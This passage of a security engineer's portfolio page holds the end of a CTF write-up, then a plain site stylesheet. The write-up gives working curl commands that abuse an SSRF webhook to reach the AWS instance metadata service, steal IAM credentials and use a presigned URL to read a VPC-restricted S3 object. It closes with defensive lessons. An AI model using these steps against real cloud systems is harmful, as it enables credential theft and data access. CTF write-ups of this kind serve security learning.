<span class="w">            </span><span class="nt">&quot;note&quot;</span><span class="p">:</span><span class="s2">&quot;bucket access restricted to requests originating from within vpc&quot;</span><span class="p">}}</span>
</code></pre></div>

<p>The <code>/internal/webhook</code> endpoint is an unauthenticated <strong>URL fetcher (SSRF)</strong>, self-describing its allow-list (<code>169.254.x.x</code>, <code>*.amazonaws.com</code>).</p>
<p><strong>Step 1: Bypass the SSRF filter.</strong> Raw IPs (and decimal/hex/octal/IPv6-mapped encodings) are blocked, with the hint <em>"Try harder. The instance has a name."</em> The name is the legacy IMDS DNS alias <strong><code>instance-data</code></strong>, which maps to <code>169.254.169.254</code> and sails through the host-based filter:</p>
<p><img alt="fampay-ctf-06-02-ssrf-bypass.png" src="img/fampay-ctf-06-02-ssrf-bypass.png" /></p>
<p><strong>Step 2: Defeat IMDSv2.</strong> IMDSv2 needs a <code>PUT</code> for a session token, then that token echoed on each <code>GET</code>. Two properties of the webhook make this possible: it <strong>mirrors the HTTP method</strong> and <strong>forwards custom headers</strong>:</p>
<div class="codehilite"><pre><span></span><code><span class="nv">IP</span><span class="o">=</span><span class="m">13</span>.233.97.29
<span class="nv">TOK</span><span class="o">=</span><span class="k">$(</span>curl<span class="w"> </span>-sX<span class="w"> </span>PUT<span class="w"> </span><span class="s2">&quot;http://</span><span class="nv">$IP</span><span class="s2">/internal/webhook?url=http://instance-data/latest/api/token&quot;</span><span class="w"> </span><span class="se">\</span>
<span class="w">        </span>-H<span class="w"> </span><span class="s2">&quot;X-aws-ec2-metadata-token-ttl-seconds: 21600&quot;</span><span class="w"> </span><span class="p">|</span><span class="w"> </span>jq<span class="w"> </span>-r<span class="w"> </span>.body<span class="k">)</span>

<span class="nv">ROLE</span><span class="o">=</span><span class="k">$(</span>curl<span class="w"> </span>-s<span class="w"> </span><span class="s2">&quot;http://</span><span class="nv">$IP</span><span class="s2">/internal/webhook?url=http://instance-data/latest/meta-data/iam/security-credentials/&quot;</span><span class="w"> </span><span class="se">\</span>
<span class="w">        </span>-H<span class="w"> </span><span class="s2">&quot;X-aws-ec2-metadata-token: </span><span class="nv">$TOK</span><span class="s2">&quot;</span><span class="w"> </span><span class="p">|</span><span class="w"> </span>jq<span class="w"> </span>-r<span class="w"> </span>.body<span class="k">)</span>

curl<span class="w"> </span>-s<span class="w"> </span><span class="s2">&quot;http://</span><span class="nv">$IP</span><span class="s2">/internal/webhook?url=http://instance-data/latest/meta-data/iam/security-credentials/</span><span class="nv">$ROLE</span><span class="s2">&quot;</span><span class="w"> </span><span class="se">\</span>
<span class="w">      </span>-H<span class="w"> </span><span class="s2">&quot;X-aws-ec2-metadata-token: </span><span class="nv">$TOK</span><span class="s2">&quot;</span>
<span class="c1"># -&gt; AccessKeyId (ASIA...), SecretAccessKey, Token (session)</span>
</code></pre></div>

<p><img alt="fampay-ctf-06-03-imdsv2-creds.png" src="img/fampay-ctf-06-03-imdsv2-creds.png" /></p>
<p><strong>Step 3: The VPC trap.</strong> With the temporary creds, <code>ListBucket</code> works from anywhere, but <code>GetObject</code> returns <strong>403</strong>, because the bucket policy restricts reads to requests originating inside the VPC:</p>
<p><img alt="fampay-ctf-06-04-s3-vpc-trap.png" src="img/fampay-ctf-06-04-s3-vpc-trap.png" /></p>
<div class="codehilite"><pre><span></span><code>aws<span class="w"> </span>s3<span class="w"> </span>ls<span class="w"> </span>s3://fam-ctf-cloud-challenge/players/1130/<span class="w">          </span><span class="c1"># flag.txt   (OK)</span>
aws<span class="w"> </span>s3<span class="w"> </span>cp<span class="w"> </span>s3://fam-ctf-cloud-challenge/players/1130/flag.txt<span class="w"> </span>-
<span class="c1"># An error occurred (403) ... Forbidden</span>
</code></pre></div>

<p><strong>Step 4: Presign locally, fetch through the instance.</strong> Build a SigV4 <strong>presigned GET URL</strong> locally with the stolen creds (its host is <code>*.s3.amazonaws.com</code>, so it passes the allow-list), then have the instance fetch it via SSRF, and the S3 request now originates inside the VPC.</p>
<blockquote>
<p>⚠️ Gotcha: the webhook <strong>mirrors the method</strong>, so you must call it with <strong>GET</strong> to match a URL presigned for GET (a POST gives <code>SignatureDoesNotMatch</code>).</p>
</blockquote>
<div class="codehilite"><pre><span></span><code><span class="nv">PRE</span><span class="o">=</span><span class="k">$(</span>aws<span class="w"> </span>s3<span class="w"> </span>presign<span class="w"> </span>s3://fam-ctf-cloud-challenge/players/1130/flag.txt<span class="w"> </span>--expires-in<span class="w"> </span><span class="m">600</span><span class="w"> </span>--region<span class="w"> </span>ap-south-1<span class="k">)</span>
curl<span class="w"> </span>-s<span class="w"> </span><span class="s2">&quot;http://13.233.97.29/internal/webhook?url=</span><span class="k">$(</span>python3<span class="w"> </span>-c<span class="w"> </span><span class="s1">&#39;import urllib.parse,sys;print(urllib.parse.quote(sys.argv[1],safe=&quot;&quot;))&#39;</span><span class="w"> </span><span class="s2">&quot;</span><span class="nv">$PRE</span><span class="s2">&quot;</span><span class="k">)</span><span class="s2">&quot;</span>
<span class="c1"># {&quot;status&quot;:200,&quot;body&quot;:&quot;FAM{cl0ud_ssrf_imds_bff57ee7a254}&quot;}</span>
</code></pre></div>

<p><img alt="fampay-ctf-06-05-flag.png" src="img/fampay-ctf-06-05-flag.png" /></p>
<p><strong>Flag:</strong> <code>FAM{cl0ud_ssrf_imds_bff57ee7a254}</code></p>
<hr />
<h2>Key Takeaways</h2>
<p>Six challenges, but a few themes run through all of them:</p>
<ul>
<li><strong>Native code is not a secret store.</strong> Stripped symbols and XOR "obfuscation" fall to <code>strings</code>/<code>objdump</code> in minutes. If a value must stay secret, it belongs server-side, never in a client the attacker fully controls.</li>
<li><strong>Never ship debug/dev artifacts to production.</strong> The App Check debug provider, the dev <code>SERVER_URL</code>, and hardcoded keys were each a free win.</li>
<li><strong>Firebase rules must check <em>identity</em>, not just presence of identity.</strong> <code>auth != null</code> is satisfied by free anonymous sign-in.</li>
<li><strong>Enforce JWT algorithms server-side.</strong> Never trust <code>alg</code> from the token header; reject <code>alg: none</code> explicitly.</li>
<li><strong>Verification code that no valid request reaches is silently wrong.</strong> The ch.04 backdoor survived precisely because the role gate short-circuited the signature check for every legitimate user.</li>
<li><strong>A VPC-restricted bucket policy isn't isolation when an SSRF-able server lives inside the VPC.</strong> Validate SSRF targets by <em>resolved</em> IP, set the IMDSv2 hop limit to 1, and treat any in-VPC SSRF as full compromise of what that host's IAM role can reach.</li>
</ul>
<p>Thanks to the FamPay security team for a genuinely thoughtful, well-layered CTF. Challenges that mirror real bugs are the best kind.</p>
<hr />
<p><em>I'm a security engineer focused on offensive security: VAPT (web, API, mobile), cloud, and red teaming. If you enjoyed this, I'm always up to talk shop or hear about opportunities in offensive security. Find me on <a href="https://www.linkedin.com/in/akash-gupta-codebreaker">LinkedIn</a> and <a href="https://github.com/codebreaker25">GitHub</a>.</em></p>
  </div>
</body>
</html>
</file>
<file: style.css>
/* ============================================================
   Akash Gupta — Security Engineer Portfolio
   Theme: terminal / offensive-security
   ============================================================ */

:root {
  --bg: #0a0e14;
  --bg-soft: #0e141f;
  --panel: #101826;
  --panel-2: #0c1220;
  --border: #1c2a3f;
  --text: #c9d7e8;
  --text-dim: #7d8fa8;
  --green: #2fe886;
  --green-dim: #1fae66;
  --cyan: #4dd7ff;
  --amber: #ffb454;
  --red: #ff5f56;
  --yellow: #ffbd2e;
  --purple: #b58aff;
  --mono: "JetBrains Mono", "Fira Code", ui-monospace, SFMono-Regular, Menlo, Consolas, monospace;
  --glow-green: 0 0 12px rgba(47, 232, 134, 0.35);
}

* { margin: 0; padding: 0; box-sizing: border-box; }

html { scroll-behavior: smooth; }

body {
  background: var(--bg);
  color: var(--text);
  font-family: var(--mono);
  font-size: 15px;
  line-height: 1.65;
  overflow-x: hidden;
}

::selection { background: rgba(47, 232, 134, 0.25); color: #fff; }

/* subtle scanline overlay */
body::before {
  content: "";
  position: fixed;
  inset: 0;
  pointer-events: none;
  z-index: 9999;
  background: repeating-linear-gradient(
    0deg,
    rgba(255, 255, 255, 0.015) 0px,
    rgba(255, 255, 255, 0.015) 1px,
    transparent 1px,
    transparent 3px
  );
}

a { color: var(--cyan); text-decoration: none; }
a:hover { text-decoration: underline; }

.accent { color: var(--green); }
.dim { color: var(--text-dim); }

.container {
  max-width: 1060px;
  margin: 0 auto;
  padding: 0 22px;
}

/* ============ NAV ============ */
nav {
  position: sticky;
  top: 0;
  z-index: 100;
  background: rgba(10, 14, 20, 0.85);
  backdrop-filter: blur(10px);
  border-bottom: 1px solid var(--border);
}

.nav-inner {
  max-width: 1060px;
  margin: 0 auto;
  padding: 14px 22px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 16px;
}

.nav-logo {
  color: var(--green);
  font-weight: 700;
  font-size: 15px;
  white-space: nowrap;
}
.nav-logo .blink { animation: blink 1.1s steps(1) infinite; }

.nav-links {
  display: flex;
  gap: 20px;
  flex-wrap: wrap;
}
.nav-links a {
  color: var(--text-dim);
  font-size: 13px;
  transition: color 0.15s;
}
.nav-links a:hover { color: var(--green); text-decoration: none; }
.nav-links a::before { content: "./"; color: var(--green-dim); }

/* ============ HERO ============ */
.hero {
  padding: 72px 0 40px;
  text-align: center;
  position: relative;
}

.hero .handle {
  color: var(--text-dim);
  font-size: 14px;
  margin-bottom: 10px;
}

.hero h1 {
  font-size: clamp(34px, 6vw, 58px);
  letter-spacing: 2px;
  color: #eef5ff;
  font-weight: 800;
}
.hero h1 .bracket { color: var(--green); text-shadow: var(--glow-green); }

.typed-line {
  margin-top: 14px;
  font-size: clamp(15px, 2.5vw, 19px);
  color: var(--cyan);
  min-height: 1.7em;
}
.typed-line .cursor {
  display: inline-block;
  width: 9px;
  background: var(--green);
  animation: blink 1s steps(1) infinite;
}

.hero .tagline {
  margin: 18px auto 0;
  max-width: 640px;
  color: var(--text-dim);
  font-size: 14px;
}

.stat-chips {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
  gap: 12px;
  margin-top: 30px;
}
.chip {
  border: 1px solid var(--border);
  background: var(--panel-2);
  border-radius: 6px;
  padding: 8px 14px;
  font-size: 12.5px;
  color: var(--text-dim);
}
.chip b { color: var(--green); font-weight: 700; }

.hero-ctas {
  margin-top: 30px;
  display: flex;
  justify-content: center;
  gap: 14px;
  flex-wrap: wrap;
}
.btn {
  display: inline-block;
  padding: 10px 22px;
  border-radius: 6px;
  font-family: var(--mono);
  font-size: 14px;
  cursor: pointer;
  transition: all 0.15s;
  border: 1px solid var(--green);
}
.btn-solid {
  background: var(--green);
  color: #06130c;
  font-weight: 700;
}
.btn-solid:hover { box-shadow: var(--glow-green); text-decoration: none; transform: translateY(-1px); }
.btn-ghost {
  background: transparent;
  color: var(--green);
}
.btn-ghost:hover { background: rgba(47, 232, 134, 0.08); text-decoration: none; transform: translateY(-1px); }

/* ============ TERMINAL ============ */
.terminal-section { padding: 30px 0 60px; }

.terminal-hint {
  text-align: center;
  color: var(--text-dim);
  font-size: 12.5px;
  margin-bottom: 14px;
}
.terminal-hint kbd {
  background: var(--panel);
  border: 1px solid var(--border);
  border-bottom-width: 2px;
  border-radius: 4px;
  padding: 1px 7px;
  font-family: var(--mono);
  font-size: 11.5px;
  color: var(--green);
}

.terminal {
  background: #0b0f17;
  border: 1px solid var(--border);
  border-radius: 10px;
  overflow: hidden;
  box-shadow: 0 24px 60px rgba(0, 0, 0, 0.55), 0 0 0 1px rgba(47, 232, 134, 0.05);
  text-align: left;
}

.term-titlebar {
  display: flex;
  align-items: center;
  gap: 8px;
  background: #121a29;
  padding: 10px 14px;
  border-bottom: 1px solid var(--border);
  user-select: none;
}
.term-dot { width: 12px; height: 12px; border-radius: 50%; }
.term-dot.red { background: var(--red); }
.term-dot.yellow { background: var(--yellow); }
.term-dot.green { background: #27c93f; }
.term-title {
  flex: 1;
  text-align: center;
  color: var(--text-dim);
  font-size: 12.5px;
}
.term-max {
  color: var(--text-dim);
  font-size: 12px;
  cursor: pointer;
  border: 1px solid var(--border);
  border-radius: 4px;
  padding: 2px 8px;
  background: transparent;
  font-family: var(--mono);
}
.term-max:hover { color: var(--green); border-color: var(--green-dim); }

.term-body {
  padding: 16px 18px;
  height: 440px;
  overflow-y: auto;
  font-size: 13.5px;
  line-height: 1.55;
  cursor: text;
}
.term-body::-webkit-scrollbar { width: 8px; }
.term-body::-webkit-scrollbar-thumb { background: var(--border); border-radius: 4px; }
.term-body::-webkit-scrollbar-track { background: transparent; }

.terminal.maximized {
  position: fixed;
  inset: 12px;
  z-index: 1000;
  border-radius: 10px;
}
.terminal.maximized .term-body { height: calc(100vh - 78px); }

.term-line { white-space: pre-wrap; word-break: break-word; }
.term-line a { color: var(--cyan); }

.t-green { color: var(--green); }
.t-cyan { color: var(--cyan); }
.t-amber { color: var(--amber); }
.t-red { color: var(--red); }
.t-purple { color: var(--purple); }
.t-dim { color: var(--text-dim); }
.t-white { color: #eef5ff; }
.t-bold { font-weight: 700; }

.prompt-line { display: flex; flex-wrap: wrap; align-items: baseline; }
.prompt-ps1 { white-space: pre; }
.term-input-wrap { position: relative; flex: 1; min-width: 120px; }
.term-input {
  width: 100%;
  background: transparent;
  border: none;
  outline: none;
  color: var(--text);
  font-family: var(--mono);
  font-size: 13.5px;
  caret-color: var(--green);
}

@keyframes blink { 0%, 55% { opacity: 1; } 56%, 100% { opacity: 0; } }

/* ============ SECTIONS ============ */
section { padding: 56px 0; }

.section-title {
  font-size: 20px;
  color: #eef5ff;
  margin-bottom: 6px;
  font-weight: 700;
}
.section-title::before {
  content: "❯ ";
  color: var(--green);
}
.section-cmd {
  color: var(--text-dim);
  font-size: 13px;
  margin-bottom: 28px;
}
.section-cmd::before { content: "$ "; color: var(--green-dim); }

/* about */
.about-grid {
  display: grid;
  grid-template-columns: 1.4fr 1fr;
  gap: 28px;
  align-items: start;
}
.about-text p { margin-bottom: 14px; color: var(--text); font-size: 14.5px; }
.about-text .hl { color: var(--green); }

.neofetch-card {
  background: var(--panel-2);
  border: 1px solid var(--border);
  border-radius: 8px;
  padding: 18px;
  font-size: 12.5px;
  line-height: 1.7;
}
.neofetch-card .nf-key { color: var(--green); font-weight: 700; }
.neofetch-card pre {
  color: var(--green);
  font-size: 10.5px;
  line-height: 1.25;
  margin-bottom: 12px;
  overflow-x: auto;
}

/* experience */
.xp-card {
  background: var(--panel-2);
  border: 1px solid var(--border);
  border-left: 3px solid var(--green);
  border-radius: 8px;
  padding: 24px 26px;
}
.xp-head {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  gap: 6px;
  margin-bottom: 4px;
}
.xp-role { color: #eef5ff; font-weight: 700; font-size: 16px; }
.xp-date { color: var(--amber); font-size: 12.5px; }
.xp-org { color: var(--cyan); font-size: 13.5px; margin-bottom: 14px; }
.xp-card ul { list-style: none; }
.xp-card li {
  padding-left: 20px;
  position: relative;
  margin-bottom: 10px;
  color: var(--text);
  font-size: 14px;
}
.xp-card li::before {
  content: "▸";
  position: absolute;
  left: 0;
  color: var(--green);
}

/* projects */
.proj-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(290px, 1fr));
  gap: 20px;
}
.proj-card {
  background: var(--panel-2);
  border: 1px solid var(--border);
  border-radius: 8px;
  padding: 22px;
  display: flex;
  flex-direction: column;
  transition: border-color 0.2s, transform 0.2s, box-shadow 0.2s;
}
.proj-card:hover {
  border-color: var(--green-dim);
  transform: translateY(-3px);
  box-shadow: 0 12px 30px rgba(0, 0, 0, 0.4);
}
.proj-file {
  color: var(--text-dim);
  font-size: 11.5px;
  margin-bottom: 10px;
}
.proj-file::before { content: "// "; }
.proj-name { color: var(--green); font-weight: 700; font-size: 15.5px; margin-bottom: 10px; }
.proj-desc { color: var(--text); font-size: 13.5px; flex: 1; margin-bottom: 14px; }
.proj-tags { display: flex; flex-wrap: wrap; gap: 7px; }
.proj-tags span {
  font-size: 11px;
  color: var(--cyan);
  border: 1px solid rgba(77, 215, 255, 0.25);
  border-radius: 4px;
  padding: 2px 8px;
}
.proj-link {
  margin-top: 14px;
  color: var(--green);
  font-size: 12.5px;
  font-weight: 600;
  align-self: flex-start;
}
.proj-desc code {
  background: var(--panel);
  border: 1px solid var(--border);
  border-radius: 3px;
  padding: 0 4px;
  font-size: 12px;
  color: var(--amber);
}

/* ctf */
.ctf-flag-banner {
  background: var(--panel-2);
  border: 1px solid var(--green-dim);
  border-radius: 8px;
  padding: 18px 22px;
  margin-bottom: 20px;
  color: var(--green);
  font-size: 14px;
  box-shadow: inset 0 0 30px rgba(47, 232, 134, 0.04);
}
.ctf-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(230px, 1fr));
  gap: 16px;
}
.ctf-card {
  background: var(--panel-2);
  border: 1px solid var(--border);
  border-radius: 8px;
  padding: 18px 20px;
}
.ctf-rank { color: var(--amber); font-size: 21px; font-weight: 800; }
.ctf-name { color: #eef5ff; font-size: 13.5px; margin-top: 4px; font-weight: 600; }
.ctf-note { color: var(--text-dim); font-size: 12px; margin-top: 4px; }

/* skills */
.skill-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
  gap: 20px;
}
.skill-box {
  background: var(--panel-2);
  border: 1px solid var(--border);
  border-radius: 8px;
  padding: 20px 22px;
}
.skill-box h3 {
  color: var(--green);
  font-size: 13.5px;
  margin-bottom: 14px;
  font-weight: 700;
}
.skill-box h3::before { content: "[+] "; color: var(--green-dim); }
.skill-tags { display: flex; flex-wrap: wrap; gap: 8px; }
.skill-tags span {
  font-size: 12px;
  color: var(--text);
  background: var(--panel);
  border: 1px solid var(--border);
  border-radius: 4px;
  padding: 3px 10px;
  transition: border-color 0.15s, color 0.15s;
}
.skill-tags span:hover { border-color: var(--green-dim); color: var(--green); }

/* writing */
.writing-card {
  background: var(--panel-2);
  border: 1px solid var(--border);
  border-radius: 8px;
  padding: 24px 26px;
  font-size: 14px;
}

.writeup-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(320px, 1fr));
  gap: 18px;
}
.writeup-card {
  display: flex;
  flex-direction: column;
  background: var(--panel-2);
  border: 1px solid var(--border);
  border-radius: 8px;
  padding: 22px 24px;
  color: var(--text);
  transition: border-color 0.2s, transform 0.2s, box-shadow 0.2s;
}
.writeup-card:hover {
  border-color: var(--green-dim);
  transform: translateY(-3px);
  box-shadow: 0 12px 30px rgba(0, 0, 0, 0.4);
  text-decoration: none;
}
.writeup-badge {
  display: inline-block;
  align-self: flex-start;
  font-size: 11px;
  color: var(--amber);
  border: 1px solid rgba(255, 180, 84, 0.3);
  border-radius: 4px;
  padding: 2px 9px;
  margin-bottom: 12px;
}
.writeup-title {
  color: #eef5ff;
  font-weight: 700;
  font-size: 15.5px;
  line-height: 1.4;
  margin-bottom: 10px;
}
.writeup-card:hover .writeup-title { color: var(--green); }
.writeup-desc { color: var(--text-dim); font-size: 13px; flex: 1; margin-bottom: 14px; }
.writeup-tags { display: flex; flex-wrap: wrap; gap: 7px; margin-bottom: 14px; }
.writeup-tags span {
  font-size: 11px;
  color: var(--cyan);
  border: 1px solid rgba(77, 215, 255, 0.25);
  border-radius: 4px;
  padding: 2px 8px;
}
.writeup-link { color: var(--green); font-size: 12.5px; font-weight: 600; }
.writeup-card.no-link { cursor: default; }
.writeup-card.no-link:hover { transform: none; border-color: var(--border); box-shadow: none; }
.writeup-card.no-link:hover .writeup-title { color: #eef5ff; }
.writeup-link.dim-link { color: var(--text-dim); font-weight: 500; font-style: italic; }

/* contact */
.contact-section { text-align: center; padding-bottom: 30px; }
.contact-links {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
  gap: 14px;
  margin-top: 26px;
}

/* footer */
footer {
  border-top: 1px solid var(--border);
  padding: 26px 0 34px;
  text-align: center;
  color: var(--text-dim);
  font-size: 12.5px;
}
footer .foot-cmd { color: var(--green-dim); }

/* matrix easter-egg canvas */
#matrix-canvas {
  position: fixed;
  inset: 0;
  z-index: 5000;
  display: none;
}

@media (max-width: 760px) {
  .about-grid { grid-template-columns: 1fr; }
  .nav-links { display: none; }
  .term-body { height: 380px; font-size: 12.5px; }
}
</file>
